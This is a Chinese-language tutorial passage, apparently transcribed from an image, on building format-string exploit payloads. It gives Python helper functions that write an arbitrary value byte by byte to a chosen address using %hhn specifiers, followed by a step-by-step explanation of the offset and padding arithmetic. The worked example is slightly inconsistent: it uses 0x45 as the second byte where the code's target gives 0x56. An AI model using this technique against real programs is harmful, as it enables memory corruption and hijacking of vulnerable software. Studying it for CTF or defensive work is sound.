 我们可以依次进行计算。这里给出一个基本的构造，如下
def fmt(prev, word, index):
    if prev < word:
        result = word - prev
        fmtstr = "%" + str(result) + "c"
    elif prev == word:
        result = 0
    else:
        result = 256 + word - prev
        fmtstr = "%" + str(result) + "c"
    fmtstr += "%" + str(index) + "$hhn"
    return fmtstr
def fmt_str(offset, size, addr, target):
    payload = ""
    for i in range(4):
        if size == 4:
            payload += p32(addr + i)
        else:
            payload += p64(addr + i)
    prev = len(payload)
    for i in range(4):
        payload += fmt(prev, (target >> i * 8) & 0xff, offset + i)
        prev = (target >> i * 8) & 0xff
    return payload
payload = fmt_str(6,4,0x0804A028,0x12345678)
通过调用fmt_str()可以获得payload，offset为6，
表示格式化字符串位于输出函数的第七个参数
这部分会
将p32(0x0804A028)+p32(0x0804A029)+p32(0x
0804A02a)+p32(0x0804A02b)四个目的地址加入
到payload中，用于指定写入的目的地址，prev用于
计算此时输出了32个字节
fmt函数中 prev是当前shellcoode长度，(target
>> i * 8) & 0xff是按照0x78 0x56 0x34 0x12分别
取出target的单字节数据 offset+i是为了计算当前写
入的地址等于格式化字符串的第几个参数
fmt函数中，如果当前shellcode长度小于要写入
的target单字节数，则需要是填充一部分c字符使得输
出的字节数等于要写入的字节数，第一次循环中
，pre=0x20，word=0x78，prev<word,payload
为 %(0x78-0x20)c%6$hhn,用于保证输出参数6指
向的内存写入0x78
第二轮循环中prev=0x78 word=0x45 prev>word,
此时payload为%(256+0x45-0x78)c%7$hhn,当程
序运行时针对%7$hhn，输出函数输出字节数为
78+256+0x45-0x78，256是2的8次方，是一个字
节能表示的最大的数，显然这里向%7$hhn写入一字
节数据会发生溢出，最后写入的是0x45